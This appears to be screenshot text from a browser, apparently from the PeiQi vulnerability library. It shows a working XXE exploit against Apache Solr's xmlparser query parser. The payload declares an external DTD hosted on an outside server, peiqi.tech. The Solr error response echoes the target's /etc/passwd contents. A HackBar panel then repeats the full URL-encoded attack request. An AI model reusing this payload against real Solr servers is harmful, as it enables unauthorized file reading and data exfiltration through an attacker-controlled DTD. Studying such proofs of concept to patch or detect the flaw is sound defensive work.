 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">140</int>
▼<lst name="params">
<str name="q"><?xml version="1.0" ?><!DOCTYPE root[<!ENTITY % ext SYSTEM "http://peiqi.tech/1.dtd">%ext;%ent;]><r>&data;</r></str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false solr:x:8983:8983::/home/solr: in {q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://peiqi.tech/1.dtd">%25ext;%25ent;]><r>%26data;
</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// /solr/demo/select?
&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2fpeiqi.tech%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
Enable POST
ADD HEADER
PeiQi文库
PeiQi文库